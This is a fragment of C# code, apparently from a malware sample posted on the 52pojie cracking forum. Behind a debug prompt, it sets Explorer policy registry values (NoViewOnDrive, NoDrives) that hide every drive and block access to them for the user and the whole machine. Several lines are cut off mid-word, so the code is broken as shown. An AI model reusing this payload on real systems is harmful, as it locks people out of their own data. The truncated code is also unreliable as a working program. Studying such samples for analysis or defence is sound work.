 if (MainThread.Mode == 1)
{
if (MessageBox.Show("HIDE DRIVES AND DISALLOW ACCESS?", "DEBUG", MessageBoxButtons.
MessageBoxIcon.Question) == DialogResult.Yes)
{
RegistryKey registryKey89 = Registry.CurrentUser.CreateSubKey("Software\\Microso
\Windows\\CurrentVersion\\Policies\\Explorer");
registryKey89.SetValue("NoViewOnDrive", 67108863, RegistryValueKind.DWord);
registryKey89.Close();
RegistryKey registryKey90 = Registry.LocalMachine.CreateSubKey("Software\\Micros
\Windows\\CurrentVersion\\Policies\\Explorer");
registryKey90.SetValue("NoDrives", 67108863, RegistryValueKind.DWord);
registryKey90.Close();
}
}
else
吾爱破解论坛
www.52pojie.cn